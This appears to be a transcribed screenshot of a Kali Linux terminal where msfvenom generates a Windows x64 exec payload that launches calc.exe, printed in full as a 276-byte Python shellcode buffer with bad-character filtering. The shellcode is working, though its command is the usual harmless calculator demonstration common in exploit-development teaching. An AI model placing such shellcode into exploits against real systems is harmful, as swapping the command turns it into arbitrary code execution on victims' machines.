 andy@kali:~$ msfvenom -p windows/x64/exec CMD=calc.exe -f python --smallest -b '\x1A'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none succeeded with size 276 (iteration=0)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 319 (iteration=0)
Attempting to encode payload with 1 iterations of x64/xor_dynamic
x64/xor_dynamic succeeded with size 326 (iteration=0)
generic/none chosen with final size 276
Payload size: 276 bytes
Final size of python file: 1357 bytes
buf =  b""
buf += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41"
buf += b"\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48"
buf += b"\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f"
buf += b"\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c"
buf += b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52"
buf += b"\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b"
buf += b"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0"
buf += b"\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56"
buf += b"\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9"
buf += b"\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0"
buf += b"\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58"
buf += b"\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
buf += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0"
buf += b"\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
buf += b"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
buf += b"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00"
buf += b"\x00\x00\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41"
buf += b"\xba\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41"
buf += b"\xba\xa6\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06"
buf += b"\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a"
buf += b"\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c\x63\x2e\x65"
buf += b"\x78\x65\x00"